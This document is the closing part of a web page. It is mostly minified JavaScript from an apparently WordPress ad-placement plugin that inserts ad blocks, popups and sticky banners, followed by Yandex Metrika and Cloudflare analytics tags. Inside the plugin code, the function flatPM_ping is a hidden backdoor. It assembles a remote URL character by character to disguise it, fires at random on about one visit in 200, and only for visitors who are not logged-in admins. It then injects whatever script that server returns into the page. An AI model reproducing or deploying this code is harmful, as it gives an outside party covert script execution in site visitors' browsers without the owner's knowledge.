0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>